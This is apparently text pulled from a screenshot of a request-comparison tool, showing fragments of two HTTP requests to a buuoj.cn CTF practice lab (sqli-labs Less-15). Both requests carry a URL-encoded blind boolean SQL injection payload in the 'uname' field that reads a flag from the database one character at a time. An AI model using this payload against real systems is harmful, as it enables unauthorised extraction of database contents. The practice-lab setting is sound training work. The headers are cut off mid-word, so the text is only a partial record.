 Word compare of #1 and #2 (9 differences)
Length: 383
Text
Hex
-88c3ba78e2bf.node5.buuoj.cn
1.0
w-form-urlencoded
&uname=a%27+or+%28ascii%28substr%28%28select+flag+from+ctftraining.flag%29%2C1%2C1%29%29%3E80%29--%2B
Length: 837
Text
Hex
fc8-88c3ba78e2bf.node5.buuoj.cn
lows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn
www-form-urlencoded
xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6-48ac-8fc8-88c3ba78e2bf.node5.buuoj.cn/Less-15/
e
=0.9
mit&uname=a%27+or+%28ascii%28substr%28%28select+flag+from+ctftraining.flag%29%2C1%2C1%29%29%3E80%29--+
Key: Modified Deleted Added
Sync views